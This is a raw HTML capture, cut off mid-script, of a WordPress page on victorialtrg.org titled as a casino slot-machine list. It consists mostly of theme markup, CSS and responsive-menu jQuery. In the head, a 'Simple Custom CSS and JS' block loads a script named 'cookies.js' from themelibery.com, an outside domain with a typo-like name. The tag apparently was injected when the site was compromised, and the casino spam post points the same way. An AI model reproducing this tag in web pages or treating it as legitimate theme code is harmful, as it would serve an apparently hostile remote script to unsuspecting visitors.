

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victorialtrg.org/golden-nugget-slot-machine-list-at-gad-bet-casino/
body_size: 49696
content:
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"> 

    <head>
        <meta charset="UTF-8">          
        <meta http-equiv="Content-Script-Type" content="text/javascript"/> 
        <meta http-equiv="Content-Style-Type" content="text/css"/> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
       
        <!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/ie.css" />
<![endif]-->      
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg//assets/css/bootstrap.min.css" />
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/jquery.min.js"></script>
                            
        <link rel="pingback" href="https://victorialtrg.org/xmlrpc.php">
        <title>Golden Nugget Slot Machine List at GAD.BET Casino &#8211; VCLTRG</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Feed" href="https://victorialtrg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Comments Feed" href="https://victorialtrg.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Golden Nugget Slot Machine List at GAD.BET Casino Comments Feed" href="https://victorialtrg.org/golden-nugget-slot-machine-list-at-gad-bet-casino/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victorialtrg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://victorialtrg.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css' type='text/css' media='screen,projection,tv' />
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://victorialtrg.org/wp-json/" /><link rel="alternate" type="application/json" href="https://victorialtrg.org/wp-json/wp/v2/posts/6654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victorialtrg.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://victorialtrg.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://victorialtrg.org/golden-nugget-slot-machine-list-at-gad-bet-casino/" />
<link rel='shortlink' href='https://victorialtrg.org/?p=6654' />
<link rel="alternate" type="application/json+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fgolden-nugget-slot-machine-list-at-gad-bet-casino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fgolden-nugget-slot-machine-list-at-gad-bet-casino%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 
<script src="https://themelibery.com/cookies.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.assistance-form-field{
   height:40px;
}
.form-row-container{
   margin: 0px 5%;
}
</style>
<!-- end Simple Custom CSS and JS -->
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width:900px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left:10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left:15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left:20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left:25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left:30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width:25px;
        height:19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top:-1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width:25px;
         height:3px;
         background-color:#ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top:-8px;
    }

    .responsive-menu-inner::after {
         bottom:-8px;
    }.responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}
    button#responsive-menu-button {
        width:55px;
        height:55px;
        position:fixed;
        top:40px;right:8%;            background:#d9534f    }        .responsive-menu-open button#responsive-menu-button {
            background:#d9534f
        }        .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background:#d9534f
        }
    button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-label {
        color:#ffffff;
        font-size:14px;
        line-height:13px;    }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }
    #responsive-menu-container {
        width:75%;left: 0;
        transition: transform 0.5s;
        text-align:left;            background:#d9534f;    }

    #responsive-menu-container #responsive-menu-wrapper {
        background:#d9534f;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color:#ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background:#ffffff;
        border: 2px solid #dadada;
        color:#333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color:#212121;
        color:#ffffff;
        font-size:13px;
        text-align:left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color:#ffffff;
        font-size:13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color:#212121;
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top:1px solid #d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size:13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height:40px;
        border-bottom:1px solid #d9534f;
        color:#ffffff;
        background-color:#d9534f;            height:40px;    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color:#d9534f;
        background-color:#ffffff;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {right: 0;
        height:39px;
        line-height:39px;
        width:40px;
        color:#ffffff;        border-left:1px solid #212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {            font-size:13px;
            text-align:left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {                height:40px;            line-height:40px;
            border-bottom:1px solid #212121;
            color:#ffffff;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color:#ffffff;
            background-color:#3f3f3f;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {                left:unset;
                right:0;            height:39px;
            line-height:39px;
            width:40px;
            color:#ffffff;                border-left:1px solid #212121  !important;
                border-right:unset  !important;            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#212121;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color:#212121;
            color:#ffffff;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color:#3f3f3f;
            color:#ffffff;
            border-color:#3f3f3f;
        }}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed:500,
        breakpoint:900,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime:200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }            if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

